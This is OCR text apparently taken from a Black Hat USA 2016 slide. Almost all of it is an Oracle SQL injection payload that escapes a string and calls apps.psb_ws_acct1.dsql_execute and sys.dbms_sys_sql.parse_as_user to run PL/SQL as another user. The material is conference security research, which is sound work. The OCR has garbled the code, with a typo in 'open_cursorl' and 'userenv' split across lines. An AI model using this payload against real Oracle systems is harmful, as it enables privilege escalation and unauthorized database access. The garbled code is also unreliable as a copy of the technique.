 Webified Direct Execution of
DBMS_SYS_SQL
'||apps.psb_ws_acct1.dsql_execute(''declare
pragma autonomous_transaction; c number; r
number; begin
c:=sys.dbms_sql.open_cursorl();
sys.dbms_sys_sql.parse_as_user(c, ''''begin
dbms_output.put_line(sys_context(''''''''use
renv'''''''',''''''''current_user''''''''));
end;'''', dbms_sql.native, 0);
r:=dbms_sql.execute(c);
dbms_sql.close_cursor(c); end;'')||'
black hat®
USA 2016